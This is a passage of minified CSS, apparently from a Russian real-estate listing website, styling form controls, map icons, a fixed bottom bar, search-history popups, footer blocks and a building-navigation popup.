span{position:relative;z-index:2;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #cbba63;background-color:#ffe66c}.checkbox-large:hover,.checkbox-large:hover span,.checkbox-large:hover label{cursor:pointer}.checkbox-standart{display:block;margin:0 0 15px;cursor:pointer}.checkbox-standart:last-of-type{margin-bottom:0px}.checkbox-standart input{display:none}.checkbox-standart span{display:inline-block;vertical-align:top}.checkbox-standart .check{width:18px;height:18px;box-sizing:border-box;margin:0 9px 0 0;position:relative;border:1px solid #b3b3b3;background-color:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3}.checkbox-standart .val{position:relative;top:1px;color:#02101c;letter-spacing:-.2px;font:400 15px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.checkbox-standart input:checked + .check,.checkbox-standart:hover .check{position:relative;z-index:2;color:#02101c;border:1px solid #cbba63;background-color:#ffe66c;box-shadow:none;cursor:pointer}.checkbox-standart input:checked + .check:after{content:'';display:block;width:16px;height:18px;margin:0 9px 0 0;position:absolute;top:-1px;left:3px;background-position:-406px 0px;background-repeat:no-repeat;background-image:url(/images/main.sprite.svg)}.radio-custom{cursor:pointer;display:block;letter-spacing:-.2px;font:400 15px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.radio-custom .val label{cursor:pointer}.radio-custom .val{padding:6px 14px 5px 28px;width:calc(100% - 42px);display:inline-block}.radio-custom input{display:none}.radio-custom input:checked + .val,.radio-custom input[checked="checked"] + .val,.radio-custom:hover .val{position:relative;z-index:2;background-color:#ffe66c;cursor:pointer}.radio-standart{display:block;margin:0 0 15px;cursor:pointer}.radio-standart:last-of-type{margin-bottom:0}.radio-standart input{display:none}.radio-standart span{display:inline-block;vertical-align:top}.radio-standart .check{width:18px;height:18px;box-sizing:border-box;margin:0 9px 0 0;position:relative;border:1px solid #b3b3b3;border-radius:4px;background-color:#fff;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3}.radio-standart .val{position:relative;top:1px;color:#02101c;letter-spacing:-.2px;font:400 15px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.radio-standart input:checked + .check,.radio-standart:hover .check{position:relative;z-index:2;color:#02101c;border:1px solid #cbba63;background-color:#ffe66c;box-shadow:none;cursor:pointer}.radio-standart input:checked + .check:after{content:'';display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0;border-radius:3px;background-color:#02101c}.ya-icon{width:38px;height:38px;margin-bottom:10px;border-radius:50%;background-color:#fff;background-image:-moz-linear-gradient(90deg, rgb(232, 232, 232) 0%, rgb(250, 250, 250) 100%);background-image:-webkit-linear-gradient(90deg, rgb(232, 232, 232) 0%, rgb(250, 250, 250) 100%);background-image:-ms-linear-gradient(90deg, rgb(232, 232, 232) 0%, rgb(250, 250, 250) 100%);box-shadow:0px 5px 10px 0px rgba(38, 54, 66, 0.2), inset 0px -1px 0px 0px rgba(255, 255, 255, 0.004);background-position:center;background-repeat:no-repeat;cursor:pointer}.ya-icon.draw{width:auto;padding:0 20px 0 48px;color:#02101c;text-transform:uppercase;font:700 13px/38px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-radius:20px;background-position:20px 50%}.ya-icon:hover{opacity:.8}.ya-icon.draw{background-image:url('[data-uri]')}.ya-icon.draw.selected{background-image:url([data-uri])}.ya-icon.geolocation{background-image:url([data-uri])}.ya-icon.zoom-in{background-image:url([data-uri])}.ya-icon.zoom-out{background-image:url([data-uri])}.ya-icon.type{background-image:url([data-uri])}.ya-list{position:absolute;top:0px;left:45px;z-index:3;background-color:#fff;box-shadow:0px 5px 10px 0px rgba(38, 54, 66, 0.2), inset 0px -1px 0px 0px rgba(255, 255, 255, 0.004)}#action-popup{display:none;width:400px;padding:20px;margin:0 0 0 -220px;position:absolute;z-index:120;color:#02101c;font:400 11px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#fff;box-shadow:0 0 30px rgba(107, 108, 110, .2)}#action-popup.left{margin-left:-50px}#action-popup:before{content:'';display:block;width:100%;height:20px;position:absolute;top:-11px;left:0px;border-radius:50%;background-color:transparent}#action-popup:after{content:'';display:block;margin:0 0 0 -10px;position:absolute;top:-20px;left:50%;border:10px solid #fff;border-top:10px solid transparent;border-left:10px solid transparent;border-right:10px solid transparent}#action-popup.left:after{left:50px}#action-popup > div{margin-bottom:10px}#action-popup a:after{content:'\2192';margin-left:6px;color:#ff0d29;font:700 18px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#action-popup a span{color:#ff0d29;font:400 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, .5)}#fixed-block{width:100%;height:50px;position:fixed;left:0;bottom:0;z-index:10000;background-color:#f0efed}#fixed-block .scroll-up{display:none;width:57px;height:100%;float:left;border-right:1px solid #dbdad6}#fixed-block .scroll-up:before{content:'';display:block;width:16px;height:10px;margin:21px auto 0;background:url(/images/main_page_sprite.svg) -208px -365px no-repeat}#fixed-block .scroll-up:hover{opacity:.8}#fixed-block .right-block{float:right}#fixed-block .right-block > *{float:left;padding:13px 20px 17px}#fixed-block .right-block a{display:block;float:left;position:relative;font:400 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#fixed-block .counter{width:15px;height:24px;float:left;margin-left:5px;color:#02101c;border-radius:3px;text-align:center;font:700 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#fixed-block .counter.zero{color:#919190;font-weight:400}#fixed-block .favorites{border-left:1px solid #dbdad6}#fixed-block .favorites a span{color:#02101c;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}#fixed-block .favorites a:before{content:'';display:block;width:20px;height:17px;float:left;margin-right:5px;position:relative;top:5px;background:url(/images/main_page_sprite.svg) -303px -362px no-repeat}#fixed-block .favorites.cart a:before{background:url(/images/cart.svg) 0 0 no-repeat}#fixed-block .viewed{border-left:1px solid #dbdad6}#fixed-block .viewed a span{color:#02101c;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}#fixed-block .viewed a:before{content:'';display:block;width:20px;height:13px;float:left;margin-right:7px;position:relative;top:7px;background:url(/images/main_page_sprite.svg) -274px -364px no-repeat}#fixed-block .callback{background-color:#ff0d29}#fixed-block .callback a span{color:#fff;border-bottom:1px solid;border-bottom-color:rgba(255, 255, 255, 0.5)}#fixed-block .callback a:before{content:'';display:block;width:17px;height:18px;float:left;margin-right:7px;position:relative;top:5px;background:url(/images/main_page_sprite.svg) -358px -362px no-repeat}#fixed-block .tabs-block{background-color:#e3e2df;padding:1px 0;height:35px;overflow:hidden;position:absolute;left:0;bottom:100%}#fixed-block .tabs-block .tab{display:block;float:left;padding:8px 18px 8px;margin:0 1px 0 0;font-weight:700;letter-spacing:-0.9px}#fixed-block .tabs-block .tab.clear,#fixed-block .tabs-block .tab.item,#fixed-block .tabs-block .tab.more{background-color:#ffe66c;padding:10px 11px 5px;font-weight:400;letter-spacing:normal}#fixed-block .tabs-block .tab.clear{background-color:#e3e2df;padding:8px 18px 8px}#fixed-block .tabs-block .tab.more{padding:7px 11px 8px}#fixed-block .tabs-block .tab .link{display:inline-block;color:#02101c;font:400 13px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;max-width:400px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#fixed-block .tabs-block .tab .link:hover{opacity:0.7}#fixed-block .tabs-block .tab.subway .link:before{content:'';display:inline-block;vertical-align:middle;width:11px;height:11px;margin:0 4px 0 0;background-repeat:no-repeat;background-image:url([data-uri])}#fixed-block .tabs-block .tab .delete{display:inline-block;width:9px;height:9px;margin:0 0 3px 15px;opacity:0.3;background-repeat:no-repeat;background-image:url([data-uri])}#fixed-block .tabs-block .tab .delete:hover{opacity:.8}#fixed-block .tabs-block .more span{cursor:pointer;color:#ff0d29;font:400 13px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#fixed-block .tabs-block .clear span{cursor:pointer;color:#919393;font:400 13px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#fixed-block .tabs-block .clear span:hover,#fixed-block .tabs-block .more span:hover{opacity:0.7}#viewed-searches{display:none}#viewed-searches-popup{display:inline-block;width:637px;padding:0}#viewed-searches-popup .header{padding:15px 40px 15px;color:#02101c;letter-spacing:-.2px;font:400 18px/19px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background-color:#f2f2f2}#viewed-searches-popup .body{padding:30px 40px}#viewed-searches-popup .list-wrap{max-height:510px;width:calc(100% + 40px);overflow-y:auto;padding:6px 0}#viewed-searches-popup .list-wrap::-webkit-scrollbar{width:4px !important}#viewed-searches-popup .list-wrap::-webkit-scrollbar-thumb{background:#ff0d29 !important}#viewed-searches-popup .list-wrap::-webkit-scrollbar-track{background-color:rgba(2, 16, 28, 0.08) !important}#viewed-searches-popup ul{padding:0;margin:0;list-style:none}#viewed-searches-popup li{margin:0 0 16px;height:20px}#viewed-searches-popup li:last-of-type{margin:0}#viewed-searches-popup li .link{display:inline-block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:518px;height:20px;color:#ff0d29}#viewed-searches-popup li .link:first-letter{text-transform:capitalize}#viewed-searches-popup .link span{color:#ff0d29;letter-spacing:-.2px;font:400 14px/15px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid rgba(255, 13, 41, 0.5)}#viewed-searches-popup .delete{display:inline-block;vertical-align:middle;width:9px;height:9px;margin:0 16px 10px 0;background-repeat:no-repeat;background-image:url([data-uri])}#viewed-searches-popup .delete:hover{opacity:.8}#viewed-searches-popup .footer{overflow:hidden;padding:30px 40px;text-align:center;background-color:#f6f5f3}#viewed-searches-popup .footer > .form-button{float:left;padding:11px 20px;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}#viewed-searches-popup .footer > .form-button:hover{background-color:#FF3D53}#viewed-searches-popup .footer > span{color:#919190;font:400 14px/34px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#viewed-searches-popup .footer form{width:271px;float:right;margin:0;position:relative}#viewed-searches-popup .footer form input[type="text"]{float:left;padding:8px 0 8px 13px;color:#02101c;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:1px solid #b3b3b3;border-right:none !important;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3;background-color:#fff}#viewed-searches-popup .footer form input[type="text"]::-webkit-input-placeholder{color:#919190;line-height:18px}#viewed-searches-popup .footer form input[type="text"]::-moz-placeholder{color:#919190;line-height:18px}#viewed-searches-popup .footer form input[type="text"]:-moz-placeholder{color:#919190;line-height:18px}#viewed-searches-popup .footer form input[type="text"]:-ms-input-placeholder{color:#919190;line-height:18px}#viewed-searches-popup .footer form input[type="text"].error{border-color:#ff0d29}#viewed-searches-popup .footer form input[type="submit"]{display:block;width:104px;float:left;padding:11px 0;color:#fff;text-transform:none;font:400 14px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none !important;background-color:#ff0d29}#viewed-searches-popup .footer form input[type="submit"]:hover{background-color:#FF3D53}#viewed-searches-popup .footer form .errorMessage,#viewed-searches-popup .footer form .mailing-message{position:absolute;left:0;text-align:center;font:400 13px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#viewed-searches-popup .footer form .errorMessage{left:0%;top:90%;color:#ff0d29}#viewed-searches-popup .footer form .mailing-message{bottom:100%;color:#919190}footer{display:block;width:100%;left:0;top:100%;background:#ededed}footer #top_footer{height:72px;border-bottom:1px solid rgba(0, 0, 0, 0.1)}footer .main-container{width:1000px;margin:0 auto}footer #top_footer ul{padding-top:17px;width:100%;display:flex;justify-content:space-between}footer #top_footer li{height:14px;color:#02101c;font-family:"PT Sans";font-size:14px;font-weight:400;line-height:40px;display:inline;cursor:pointer}footer #top_footer li a{color:#02101c;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}footer #top_footer li:hover{border:none}footer #middle_footer{padding-top:50px}footer #middle_footer .main-container{display:flex;justify-content:space-between}footer #middle_footer .first,footer #middle_footer .second,footer #middle_footer .third,footer #middle_footer .fourth,footer #middle_footer .fifth{float:left}footer #middle_footer .first{width:146px;font-family:"PT Sans";font-size:11px;font-weight:400;line-height:20px}footer #middle_footer .first .logo:hover{opacity:0.8}footer #middle_footer .first a{letter-spacing:-0.04px;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17);color:#02101c}footer #middle_footer .first .information{margin-top:78px}footer #middle_footer .first .project-declaration-info{margin-top:8px}.grecaptcha-badge{visibility:hidden}footer #middle_footer .first .information a{color:#02101c}footer #middle_footer .first .information .protect,footer #middle_footer .first .information .fancy-div{letter-spacing:-0.04px;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}footer #middle_footer .header,footer #middle_footer #build-nav-widget .title span{height:14px;color:#02101c;font-family:"PT Sans";font-size:15px;font-weight:700;margin-bottom:21px;background:none;text-transform:none}footer #middle_footer .second #build-nav-widget .title{height:14px;color:#02101c;font-family:"PT Sans";font-size:15px;font-weight:700;margin-bottom:21px;background:none;text-transform:none}footer #middle_footer .third li{color:#919190;font-family:"PT Sans";font-size:14px;font-weight:400;line-height:36px;list-style-type:none}footer #middle_footer .third li a{border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17);cursor:pointer}footer #middle_footer .second li a:before{display:none}footer #middle_footer .fourth{margin-top:33px;width:145px}footer #middle_footer .fourth.wide{margin-top:70px;display:flex;width:500px;justify-content:space-between}footer #middle_footer .fourth .ask,footer #middle_footer .fourth .call,footer #middle_footer .fourth .profile,footer #middle_footer .fourth .consulting,footer #middle_footer .fourth .faq{color:#ff0d29;font-family:"PT Sans";font-size:14px;font-weight:400;line-height:36px}footer #middle_footer .fourth .consulting{display:block;color:#f31b34}footer #middle_footer .fourth .ask span,footer #middle_footer .fourth .call span{border-bottom:1px dotted rgba(255, 13, 41, .17)}footer #middle_footer .fourth .profile span,footer #middle_footer .fourth .consulting span,footer #middle_footer .fourth .faq span{border-bottom:1px solid rgba(255, 13, 41, .17)}footer #middle_footer .fourth .online-wrap{position:relative}footer #middle_footer .fourth .online-wrap .float-menu{display:none;padding:0;margin:0 0 0 -17px;position:absolute;top:33px;left:-30px;z-index:150;border:1px solid #b3b3b3;background-color:#fff;-webkit-box-shadow:0 0 18px rgba(208, 208, 201, 0.6);-moz-box-shadow:0 0 18px rgba(208, 208, 201, 0.6);box-shadow:0 0 18px rgba(208, 208, 201, 0.6);width:210px}footer #middle_footer .fourth .online-wrap .float-menu:before{content:'';display:block;width:15px;height:8px;margin-top:0;margin-left:-7px;position:absolute;right:50%;top:-8px;background:url(/images/quest-arrow.png) no-repeat no-repeat}footer #middle_footer .fourth .online-wrap .float-menu li{text-align:-webkit-match-parent;display:block;width:100%}footer #middle_footer .fourth .online-wrap .float-menu li a{display:block;padding:0 22px;color:#041727;text-align:left;text-transform:none;font:400 14px/38px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none}footer #middle_footer .fourth .online-wrap .float-menu li a:hover{background-color:#ffe66c;background-top-color:#ffe66c}footer #middle_footer .fourth .online-wrap:hover .float-menu{display:block}footer #middle_footer .fifth{width:162px}footer #middle_footer .fifth .phones{margin:-4px 0 0 0}footer #middle_footer .fifth .phones a,footer #middle_footer .fifth .text,footer #middle_footer .fifth .counters{float:right}footer #middle_footer .fifth .phones a:hover{opacity:0.8}footer #middle_footer .fifth .phones div{letter-spacing:-0.1px}footer #middle_footer .fifth .phones a:first-child{margin-bottom:9px}footer #middle_footer .fifth .counters{margin:18px 0 0 0}footer #middle_footer .fifth .counters a{margin:0 0 0 5px}footer #middle_footer .fifth .app{float:right;margin-top:3px}footer #middle_footer .fifth .app .title{float:right;font:400 10px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;letter-spacing:0.02em}footer #middle_footer .fifth .app .btn{display:block;float:right;background-position:center;background-repeat:no-repeat;width:98px;height:28px;margin-top:6px}footer #middle_footer .fifth .app .btn.google-play{background-image:url(/images/google-play.svg)}footer #middle_footer .fifth .app .btn.app-store{background-image:url(/images/app-store.svg)}footer #middle_footer .fifth .app .btn:hover{opacity:.8}footer #low_footer{margin-top:35px;border-top:1px solid #D0D5DD;padding:25px 0 23px 0}footer #low_footer .legal-cookie{width:1000px;margin:0 auto;font:400 12px / 16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#667085}footer #low_footer .legal-cookie .legal-cookie--link{color:#232735;text-decoration:underline}footer #low_footer .main-container{padding-top:19px}footer #low_footer .first{width:494px;color:#919190;font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}footer #low_footer .second,footer #low_footer .third{float:left;height:11px}footer #low_footer .second{width:365px}footer #low_footer .second a{width:100px;height:11px;color:#ff0d29;font-family:"PT Sans";font-size:12px;font-weight:400;line-height:10px;float:left;margin-top:6px;border-bottom:1px solid rgba(255, 13, 41, .17);position:relative}footer #low_footer .second a.mobile:before{content:'';display:block;position:absolute;top:-4px;left:-18px;width:12px;height:16px;background-repeat:no-repeat;background-image:url(/images/mobile_version.svg)}footer #low_footer .third .developer{margin-top:4px;margin-bottom:0;color:#000;letter-spacing:-0.2px;font:400 12px/13px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;float:right}footer .guide-row{padding:15px 0;text-align:center}footer .top,footer .top-new{padding:18px 0 24px;background:#f9f9f9}footer .top ul{overflow:hidden;padding:0 92px;margin:0;list-style:none}footer .top li{float:left;margin-right:87px}footer .top li:last-of-type{margin-right:0}footer .top a{color:#333;text-transform:uppercase;font:700 12px/12px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(51, 51, 51, .5)}footer .top a:before{content:'';display:inline-block;float:left;margin-right:10px;background:url(/images/main_page_sprite.svg) -40px -320px no-repeat}footer .top .training:before{width:28px;height:23px;background-position:-40px -357px}footer .top .rating:before{width:20px;height:24px;background-position:-78px -356px}footer .top .mortgage:before{width:24px;height:24px;background-position:-108px -355px}footer .top .consulting:before{width:25px;height:23px;background-position:-142px -355px}footer .bottom{padding:30px 0;background:#fff}footer .logo{display:block;float:left;margin-right:73px;border-bottom:none !important}footer .copyright{display:block;float:left;margin:-5px 74px 0 0;color:#000;letter-spacing:-0.2px;font:400 12px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}footer .copyright a{position:relative;top:2px;color:#919190;letter-spacing:-0.1px;font:400 11px/11px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted rgba(145, 145, 144, .25)}footer .copyright .protect{border-bottom:1px solid rgba(145, 145, 144, .17)}footer .counters{float:left;margin:0 60px 0 0}footer .counters .sitemap-link{margin-left:35px;position:relative;top:-2px;color:#ff0d29;font:400 12px/12px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, 0.5)}footer .counter.lic{display:block;width:88px;height:31px;float:left;background:#f9f8f5}footer .phones{float:left;margin:-5px 39px 0 0}footer .phones div{clear:both}footer .phones a:nth-of-type(1){display:block;margin-bottom:10px;color:#ff0d29 !important;letter-spacing:-0.4px;font:700 22px/24px Arial, "Helvetica Neue", Helvetica, sans-serif;white-space:nowrap}footer .phones a:nth-of-type(2){display:block;margin-bottom:6px;color:#02101c !important;letter-spacing:-0.2px;font:700 18px/18px Arial, "Helvetica Neue", Helvetica, sans-serif}footer .phones.spb a:nth-of-type(1){font-family:'PT Sans', sans-serif;font-weight:700;font-size:25px;line-height:26px}footer .phones.spb a:nth-of-type(2){font-family:'PT Sans', sans-serif;font-weight:700;font-size:15px;line-height:15px;letter-spacing:-0.5px}footer .phones div{color:#02101c !important;font:italic 400 11px/11px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}footer .developer{float:right;color:#000;letter-spacing:-0.2px;font:400 12px/43px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}footer .developer a{color:#ff0d29;letter-spacing:-0.2px;font:400 12px/12px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, 0.5)}footer .developer a:hover{text-decoration:none}footer .counters .sl{overflow:hidden;margin:0 0 17px}footer .counters .sl a{display:block;width:22px;height:22px;float:left;margin:0 5px 0 0;background-repeat:no-repeat;background-image:url(/images/main.sprite.svg)}footer .counters .sl .tg{background-image:url(/images/tg.svg);background-position:-2px -2px}footer .counters .sl .vv{background-position:-206px -19px}footer .counters .sl .ff{background-position:-228px -19px}footer .counters .sl .tt{background-position:-250px -19px}footer .counters .sl .yy{background-position:-272px -19px}footer .counters .sl .ii{background-position:-294px -19px}footer .counters .sl .tiktok{background-size:cover;background-image:url('/images/icons/social.tiktok.svg')}footer .counters .sl .zen{background-size:cover;background-image:url('/images/icons/social.zen.svg')}footer .counters .sl a:hover{opacity:.8}footer .counter.lic{display:block;width:88px;height:31px;float:left;background:#f9f8f5}footer .phones{float:left;margin:-3px 36px 0 0}footer .phones div{clear:both}footer .phones a{display:block;font:700 19px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}footer .phones a:nth-of-type(1){margin-bottom:12px;color:#ff0d29;letter-spacing:-1px}footer .phones a:nth-of-type(2){margin-bottom:5px;color:#02101c;font-size:18px;font-weight:400}footer .phones div{color:#919190;font:italic 400 11px/11px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}footer .last{float:right;width:150px;margin:-3px 0 0;text-align:right}footer .developer{margin:0 0 21px;color:#000;letter-spacing:-0.2px;font:400 12px/13px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}footer .developer a{color:#ff0d29;letter-spacing:-0.2px;font:400 12px/12px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid rgba(255, 13, 41, .17)}footer .developer a:hover{text-decoration:none}footer .last .sitemap-link,footer .last .mobile span{color:#ff0d29;font:400 12px/12px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, .17)}footer .last .mobile{display:block}footer .last .mobile:before{content:'';display:inline-block;vertical-align:middle;width:9px;height:13px;margin:0 4px 0 0;background:url(/images/main.sprite.svg) -323px 0px no-repeat}#flex_wrapper{display:flex;min-height:100%;flex-direction:column}main{display:inline-block;width:100%;flex:1 0 auto}#seo-text-widget{height:115px;overflow:hidden;padding:30px 0 45px;position:relative;-webkit-transition:height .2s;-moz-transition:height .2s;transition:height .2s}#seo-text-widget:not(.active):after{content:'';display:block;width:100%;height:100px;position:absolute;left:0;bottom:0;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0)}#seo-text-widget .spoiler{display:block;width:100%;position:absolute;left:0;bottom:0;z-index:2;text-align:center;background:url("/images/4212.png") repeat-x scroll 100% 60% #fff}#seo-text-widget .spoiler a{padding:0 10px;background-color:#fff}#seo-text-widget .spoiler span{color:#02101c;text-transform:uppercase;font:700 12px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px dotted;border-bottom-color:rgba(2, 16, 28, .25);background-color:#fff}#seo-text-widget .text-block{margin-bottom:37px}#seo-text-widget .text-block .title{background:url("/images/4212.png") repeat-x scroll 100% 60%;font:700 13px/13px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#seo-text-widget .text-block .title span{padding-right:8px;color:#02101c;text-transform:uppercase;font:700 13px/13px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:#ffffff}#seo-text-widget .text-block .text{margin-bottom:20px;margin-top:12px;color:#919190;font:400 12px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#seo-text-widget .text-block .text article{margin-top:11px;columns:250px 2;-moz-column-width:250px;-webkit-column-width:250px;-moz-column-count:2;-webkit-column-count:2;-moz-column-gap:30px;-webkit-column-gap:30px}#seo-text-widget .text-block .text p{margin:0}#seo-text-widget .text-block .text a{color:#02101c;text-transform:uppercase;font:700 12px/36px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}#seo-text-widget .text-block .text.buy-app article{columns:165px 5;-moz-column-width:156px;-webkit-column-width:156px;-moz-column-count:5;-webkit-column-count:5}#seo-text-widget .text-block .text.buy-app h2,#seo-text-widget .text-block .text.buy-app h4{display:inline;margin:0;color:#02101c;text-transform:uppercase;font:700 12px/36px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#build-nav-widget{overflow:hidden;position:relative}#build-nav-widget .title{margin-bottom:10px;background:url("/images/4212_t.png") repeat-x scroll 100% 60%}#build-nav-widget .title span{padding-right:8px;color:#02101c;text-transform:uppercase;font:700 13px/13px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;background:#ffffff}.top-new #build-nav-widget .title span{background:#f9f8f5}#build-nav-widget #building-listing{display:none}#build-nav-popup{width:1000px !important;height:630px !important;overflow:hidden !important;padding:0 20px 0 0 !important}#build-nav-popup ul{padding:0;margin:0;list-style:none}#build-nav-popup .left .header{padding:35px 0 34px}#listing-type-selector li a:before{width:22px;height:22px;margin:0 auto;background:url(/images/main_page_sprite.svg) no-repeat;top:3px;left:0;content:" ";display:block;position:absolute}#listing-type-selector li.i1 a:before{background-position:-330px -288px}#listing-type-selector li.i2 a:before{top:2px;background-position:-359px -288px}#listing-type-selector li.i3 a:before{background-position:-385px -288px;left:1px}#listing-type-selector li.i4 a:before{background-position:-413px -288px}#listing-type-selector li.i5 a:before{background-position:-438px -288px}#listing-type-selector li.i6 a:before{background-position:-467px -288px}#build-nav-popup .left{width:246px;height:100%;float:left;background-color:#f6f5f3}#build-nav-popup .left a{display:block;padding:0 0 0 38px;color:#02101c;text-align:left;font:400 16px/43px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;-webkit-transition:background-color .2s;-moz-transition:background-color .2s;transition:background-color .2s}#build-nav-popup .left a.selected,#build-nav-popup .left a:hover{background-color:#ffe66c}#build-nav-popup .left .header .icon{width:24px;height:24px;margin:0 auto;background-repeat:no-repeat;background-position:center}#build-nav-popup .left .header .icon.i1{background-image:url(/images/build-nav-popup/building.svg)}#build-nav-popup .left .header .icon.i2{background-image:url(/images/build-nav-popup/subway.svg)}#build-nav-popup .left .header .icon.i3{background-image:url(/images/build-nav-popup/location.svg)}#build-nav-popup .left .header .icon.i4{background-image:url(/images/build-nav-popup/district.svg)}#build-nav-popup .left .header .icon.i5{background-image:url(/images/build-nav-popup/key.svg)}#build-nav-popup .left .header .icon.i6{background-image:url(/images/build-nav-popup/price.svg)}#build-nav-popup .left .header .icon.i7{background-image:url(/images/build-nav-popup/star.svg)}#build-nav-popup .left .header .icon.i8{background-image:url(/images/build-nav-popup/address.svg)}#build-nav-popup .right{width:730px;height:100%;float:left}#build-nav-popup .right .header{padding-left:39px;color:#02101c;font:400 18px/93px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#build-nav-popup .right .list{width:649px;height:500px;overflow-x:hidden;overflow-y:auto;padding:12px 40px 0px}#build-nav-popup .right .list::-webkit-scrollbar{width:2px !important}#build-nav-popup .right .list::-webkit-scrollbar-thumb{background:#ff0d29 !important}#build-nav-popup .right .list::-webkit-scrollbar-track{background-color:rgba(2, 16, 28, 0.08) !important}#build-nav-popup .right .list > li{width:649px}#build-nav-popup .right .list > li > ul{width:649px;-webkit-columns:3 auto;-moz-columns:3 auto;columns:3 auto}#build-nav-popup .right .list > li > ul > li{display:inline-block;display:block \9;width:215px}#build-nav-popup .right .list > li > ul > li{float:none;margin-bottom:16px}#build-nav-popup .right .list > li{display:none}#build-nav-popup .right .list a{color:#ff0d29;font:400 14px/18px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, .17)}#build-nav-popup .right .list > li > ul > li a::first-letter{color:#02101c}#build-nav-popup .right .list .selected{display:block}#build-nav-popup .right .list .metro > ul > li > ul,#build-nav-popup .right .list .district > ul > li > ul,#build-nav-popup .right .list .location > ul > li > ul{padding-left:20px}#build-nav-popup .right .list .metro > ul > li > div,#build-nav-popup .right .list .district > ul > li > div,#build-nav-popup .right .list .location > ul > li > div{margin-bottom:10px}#build-nav-popup .right .list .metro > ul > li > div a,#build-nav-popup .right .list .district > ul > li > div a,#build-nav-popup .right .list .location > ul > li > div a{color:#02101c;border-bottom:1px solid;border-bottom-color:rgba(2, 16, 28, .17)}#build-nav-popup .right .list .metro > ul > li > ul > li,#build-nav-popup .right .list .district > ul > li > ul > li,#build-nav-popup .right .list .location > ul > li > ul > 